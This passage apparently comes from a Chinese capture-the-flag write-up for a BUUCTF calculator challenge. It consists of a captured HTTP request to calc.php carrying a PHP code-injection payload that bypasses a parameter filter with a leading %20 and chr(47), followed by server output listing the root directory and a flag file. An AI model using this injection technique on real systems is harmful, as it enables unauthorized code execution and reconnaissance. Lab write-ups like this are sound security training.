 Raw Params Headers Hex
GET /calc.php?%20num=1;var_dump(scandir(chr(47))) HTTP/1.1
Host: node3.buuoj.cn:28938 把空格换成%20，不然发不过去数据包
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101
Firefox/84.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Connection: close
Referer: http://node3.buuoj.cn:28938/
Cookie:
UM_distinctid=17a41cd6f7a30d-0893f3f5c3078f8-4c3f207e-e1000-17a41cd6f7b7ea
Raw Headers Hex
[3]=>
string(3) 'bin'
[4]=>
string(4) 'boot'
[5]=>
string(3) 'dev'
[6]=>
string(3) 'etc'
[7]=>
string(5) 'f1agg'
[8]=>
string(4) 'home'
[9]=>
string(3) 'lib'
[10]=>
string(5) 'lib64'
[11]=>
string(5) 'media'
[12]=>
string(3) 'mnt'
[13]=>